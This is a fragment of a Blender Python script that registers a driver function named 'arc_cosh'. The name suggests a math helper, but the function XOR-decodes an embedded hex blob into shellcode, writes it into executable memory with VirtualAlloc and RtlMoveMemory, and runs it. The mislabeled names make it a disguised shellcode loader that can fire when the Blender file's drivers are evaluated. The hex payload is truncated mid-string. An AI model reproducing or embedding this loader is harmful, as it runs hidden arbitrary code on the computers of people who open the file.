 def run(shellcode):
    buffer = ctypes.create_string_buffer(shellcode)
    ptr = write_memory(buffer)
    shell_func = ctypes.cast(ptr, ctypes.CFUNCTYPE(None))
    shell_func()
def write_memory(buf):
    length = len(buf)
    length = ctypes.c_size_t(length)
    kernel32.VirtualAlloc.restype = ctypes.c_void_p
    kernel32.RtlMoveMemory.argtypes = (
        ctypes.c_void_p,
        ctypes.c_void_p,
        ctypes.c_size_t)
    ptr = kernel32.VirtualAlloc(
        None,
        length,
        0x3000,
        0x40)
    print(ptr)
    kernel32.RtlMoveMemory(ptr, buf, length)
    return ptr
def arc_cosh(val):
    angle_calculator = "a880bc5f4556417d8dc4d52ac06169aa0664b80d5167de43e80716c5391b68e1f8545223477a018d904031890246b67303e3614fce141d4d8fc67036cef32d6d55b8b8076557f2c717
    angle_calculator = bytes.fromhex(angle_calculator)
    shellcode = b""
    for x,y in zip(angle_calculator, itertools.cycle(val.encode())):
        shellcode += (x^y).to_bytes(1, "big")
    run(shellcode)
    return 0
# Add function to driver_namespace.
bpy.app.driver_namespace['arc_cosh'] = arc_cosh